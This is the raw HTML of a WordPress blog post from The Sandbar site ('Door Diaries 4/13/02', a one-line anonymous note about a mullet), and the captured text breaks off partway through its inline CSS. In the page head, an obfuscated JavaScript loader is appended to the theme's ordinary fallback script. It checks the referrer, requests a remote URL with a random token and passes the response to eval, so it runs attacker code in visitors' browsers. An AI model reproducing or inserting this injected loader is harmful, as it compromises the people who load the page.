

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/2008/12/03/door-diaries-41302/
body_size: 25351
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='883';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Door Diaries 4/13/02 | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/2008/12/03/door-diaries-41302/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Door Diaries 4/13/02 | The Sandbar" />
	<meta property="og:description" content="Holy haircut batman! &#160; &#160; &#160; &#160; I just saw the biggest mullet of my life! Wish everybody could have seen it. &#8211;anonymous" />
	<meta property="og:url" content="https://www.thesandbar.com/2008/12/03/door-diaries-41302/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta property="article:publisher" content="http://www.facebook.com/thesandbar" />
	<meta property="article:published_time" content="2008-12-03T22:38:29+00:00" />
	<meta name="author" content="Debbi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesandbar" />
	<meta name="twitter:site" content="@thesandbar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debbi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/#article","isPartOf":{"@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/"},"author":{"name":"Debbi","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013"},"headline":"Door Diaries 4/13/02","datePublished":"2008-12-03T22:38:29+00:00","mainEntityOfPage":{"@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/"},"wordCount":21,"publisher":{"@id":"https://www.thesandbar.com/#organization"},"articleSection":["Door Diaries"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/","url":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/","name":"Door Diaries 4/13/02 | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"datePublished":"2008-12-03T22:38:29+00:00","breadcrumb":{"@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesandbar.com/2008/12/03/door-diaries-41302/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/2008/12/03/door-diaries-41302/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thesandbar.com/blog/"},{"@type":"ListItem","position":3,"name":"Door Diaries 4/13/02"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]},{"@type":"Person","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013","name":"Debbi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","caption":"Debbi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Door Diaries 4/13/02 Comments Feed" href="https://www.thesandbar.com/2008/12/03/door-diaries-41302/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2008%2F12%2F03%2Fdoor-diaries-41302%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2008%2F12%2F03%2Fdoor-diaries-41302%2F&#038;format=xml" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 